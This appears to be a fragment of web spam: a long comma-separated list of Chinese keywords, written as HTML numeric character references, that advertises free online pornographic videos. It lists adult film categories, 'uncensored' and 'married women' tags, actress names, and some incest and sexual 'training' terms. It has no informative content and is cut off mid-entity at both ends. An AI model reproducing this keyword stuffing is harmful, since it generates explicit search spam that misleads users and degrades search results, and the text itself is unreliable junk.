9;&#22312;&#32447;&#31995;&#21015;&#44;&#26085;&#38889;&#32654;&#22899;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#20013;&#25991;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#50;&#44;&#19968;&#32423;&#97;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#97;&#118;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#31934;&#21697;&#20027;&#32447;&#44;&#25163;&#26426;&#30475;&#29255;&#97;&#27704;&#20037;&#20813;&#36153;&#30475;&#22823;&#29255;&#44;&#26368;&#36817;&#20013;&#25991;&#44;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#20122;&#27954;&#97;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#49;&#54;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#26032;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#44;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#29408;&#29408;&#33394;&#19969;&#23159;&#23159;&#26085;&#26085;&#44;&#20234;&#20154;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#22312;&#32447;&#35266;&#30475;&#44;&#23159;&#23159;&#19969;&#39321;&#33394;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#26085;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33609;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#24178;&#44;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#26085;&#26412;&#20122;&#27954;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#56;&#44;&#23567;&#23567;&#27700;&#34588;&#26691;&#20813;&#36153;&#24433;&#38498;&#44;&#33609;&#33609;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#19987;&#21306;&#44;&#57;&#20037;&#57;&#22312;&#32447;&#35270;&#39057;&#44;&#20256;&#23186;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#32508;&#21512;&#20122;&#27954;&#97;&#118;&#22270;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#26080;&#30721;&#19987;&#21306;&#22269;&#20869;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#26080;&#30721;&#32593;&#23273;&#33609;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#44;&#25805;&#30333;&#34382;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#29233;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#24433;&#35270;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#44;&#20813;&#36153;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#38889;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#39640;&#28165;&#44;&#27431;&#32654;&#31934;&#21697;&#19977;&#21306;&#20813;&#36153;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#27704;&#20037;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#43;&#26080;&#30721;&#43;&#22269;&#20135;&#22312;&#32447;&#44;&#24028;&#20013;&#23383;&#19982;&#19978;&#21496;&#20986;&#36712;&#30340;&#20154;&#22971;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21464;&#24577;&#32;&#21478;&#31867;&#32;&#32508;&#21512;&#44;&#20840;&#37096;&#35064;&#20307;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#35843;&#25945;&#40644;&#33993;&#23567;&#40857;&#22899;&#33007;&#19979;&#20083;&#44;&#27431;&#32654;&#32769;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#32;&#20420;&#32599;&#26031;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#51;&#38889;&#22269;&#44;&#12298;&#20154;&#20083;&#30340;&#21619;&#36947;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#24040;&#20154;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#25104;&#20154;&#44;&#25163;&#26426;&#30475;&#29255;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30475;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22942;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#40644;&#33394;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#29408;&#29408;&#31532;&#19968;&#40635;&#35910;&#23159;&#23159;&#22825;&#22825;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#28909;&#20037;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20234;&#20154;&#65;&#8548;&#44;&#22823;&#39321;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20122;&#27954;&#31934;&#21697;&#22825;&#22530;&#25104;&#20154;&#29255;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#29702;&#35770;&#29255;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20037;&#44;&#57;&#55;&#22269;&#35821;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#19977;&#32423;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#57;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#44;&#22269;&#20135;&#26497;&#21697;&#30333;&#23273;&#39640;&#28526;&#44;&#20116;&#26376;&#19969;&#39321;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#20061;&#20061;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#20122;&#27954;&#23159;&#23159;&#20116;&#26376;&#44;&#24320;&#24515;&#19969;&#39321;&#23159;&#23159;&#28145;&#29233;&#20116;&#26376;&#44;&#20122;&#27954;&#29408;&#29408;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#26080;&#20154;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#23569;&#22919;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#22823;&#39321;&#33809;&#22826;&#39321;&#34121;&#97;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22312;&#32447;&#24433;&#38498;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#29190;&#20083;&#44;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#44;&#20154;&#22971;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#23383;&#24917;&#26085;&#20135;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#20598;&#20687;&#20043;&#120;&#117;&#101;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#21512;&#32508;&#44;&#26080;&#30721;&#27611;&#29255;&#19968;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#44;&#37326;&#33457;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#26368;&#26032;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#33394;&#24773;&#32593;&#22336;&#44;&#38889;&#22269;&#40644;&#22823;&#29255;&#20813;&#36153;&#22823;&#25773;&#25918;&#44;&#20813;&#36153;&#49;&#32423;&#27431;&#32654;&#40657;&#23521;&#22919;&#97;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#38;&#35;&#50;&#54;&#49;&#59;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#50;&#44;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20037;&#20037;&#19968;&#21306;&#44;&#20122;&#27954;&#22825;&#22530;&#23707;&#22269;&#22312;&#32447;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#40635;&#35910;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#40635;&#35910;&#21320;&#22812;&#19977;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#38;&#65;&#117;&#109;&#108;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#24212;&#29992;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#40635;&#35910;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#34588;&#26691;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#26085;&#26412;&#36947;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35843;&#25945;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#50;&#48;&#49;&#50;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;&#30475;&#44;&#31934;&#21697;&#23569;&#22919;&#29298;&#20132;&#35270;&#39057;&#22823;&#20840;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#25104;&#21160;&#28459;&#35270;&#39057;&#44;&#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#26080;&#21024;&#20943;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29590;&#29590;&#29590;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#38752;&#29233;&#44;&#26085;&#38889;&#32463;&#20856;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21150;&#20844;&#23460;&#29378;&#32905;&#26657;&#33457;&#104;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#20081;&#23376;&#20262;&#120;&#120;&#120;&#120;&#118;&#100;&#101;&#111;&#115;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#25104;&#24180;&#20154;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#44;&#20813;&#36153;&#30475;&#29255;&#32;&#22823;&#35937;&#65;&#86;&#44;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#22825;&#22530;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#19969;&#39321;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#33394;&#22812;&#23159;&#23159;&#19969;&#39321;&#29738;&#29738;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#33457;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19969;&#39321;&#23159;&#23159;&#44;&#20845;&#26376;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#35270;&#28909;&#39057;&#22269;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26080;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#44;&#26085;&#38889;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#25104;&#32;&#20154;&#32;&#97;&#32;&#118;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#32654;&#22269;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#44;&#19968;&#32423;&#27611;&#29255;&#35797;&#30475;&#44;&#19968;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#34588;&#33469;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#20122;&#27954;&#22825;&#22530;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#24615;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#21306;&#35270;&#39057;&#44;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;&#44;&#27431;&#32654;&#26149;&#33394;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#29255;&#44;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#32593;&#44;&#33609;&#33394;&#22108;&#22108;&#22108;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#22825;&#22530;&#97;&#8730;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#32593;&#44;&#40635;&#35910;&#29702;&#35770;&#29255;&#44;&#20813;&#36153;&#30475;&#40644;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#97;&#118;&#44;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#31934;&#21697;&#35266;&#30475;&#31934;&#21697;&#39640;&#28165;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#44;&#31119;&#21033;&#19968;&#32423;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#63;&#118;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#63;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19987;&#21306;&#19968;&#32423;&#23148;&#29255;&#27611;&#29255;&#44;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#31934;&#21697;&#31532;&#19968;&#39029;&#44;&#27431;&#32654;&#26657;&#22253;&#28608;&#24773;&#28165;&#32431;&#21478;&#31867;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#44;&#20122;&#27954;&#25104;&#20154;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#31169;&#20154;&#24433;&#38498;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26085;&#38889;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#27704;&#20037;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25671;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#35270;&#39057;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#44;&#24615;&#33394;&#97;&#118;&#26080;&#30721;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#44;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#21320;&#22812;&#65;&#44;&#26085;&#38889;&#23569;&#22919;&#72;&#69;&#89;&#90;&#79;&#35270;&#39057;&#26080;&#30721;&#44;&#88;&#66;&#88;&#66;&#20869;&#23556;&#86;&#53;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32508;&#21512;&#20037;&#20037;&#20234;&#20154;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#31934;&#21697;&#28909;&#20122;&#27954;&#19968;&#32423;&#25104;&#20154;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#29305;&#40644;&#22823;&#29255;&#20570;&#21463;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#27611;&#29255;&#44;&#22269;&#20135;&#20016;&#28385;&#40635;&#35910;&#86;&#44;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#20037;&#20037;&#20234;&#20154;&#26412;&#36947;&#24320;&#24515;&#44;&#22269;&#20135;&#22269;&#25293;&#20122;&#27954;&#26080;&#38480;&#30721;&#31934;&#21697;&#27704;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#27431;&#32654;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#21407;&#21019;&#24040;&#20316;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#19977;&#32423;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#65;&#8548;&#22825;&#22530;&#22312;&#32447;&#44;&#57;&#57;&#114;&#101;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21313;&#20843;&#31105;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#32593;&#31449;&#44;&#21320;&#22812;&#24615;&#33394;&#31119;&#21033;&#35270;&#39057;&#24615;&#33394;&#44;&#20122;&#27954;&#26085;&#38889;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#23588;&#29289;&#20122;&#27954;&#97;&#8548;&#26080;&#30721;&#31934;&#21697;&#33394;&#21320;&#22812;&#44;&#19968;&#26412;&#26080;&#30721;&#20154;&#22971;&#22312;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#20037;&#20037;&#21478;&#31867;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#33394;&#55;&#55;&#55;&#55;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#44;&#38889;&#21095;&#22823;&#20840;&#30005;&#35270;&#21095;&#22823;&#20840;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19977;&#32423;&#20037;&#20037;&#19968;&#21306;&#44;&#23588;&#29289;&#22825;&#22530;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#20108;&#19977;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#54;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#35270;&#39057;&#20013;&#22269;&#31934;&#21697;&#44;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#35266;&#30475;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#20013;&#25991;&#44;&#26085;&#38889;&#21435;&#20013;&#25991;&#23383;&#24149;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#40644;&#65;&#86;&#29255;&#44;&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#29702;&#20262;&#25163;&#26426;&#44;&#22283;&#29986;&#31934;&#21697;&#32114;&#35178;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#57;&#46;&#49;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#44;&#21320;&#22812;&#65;&#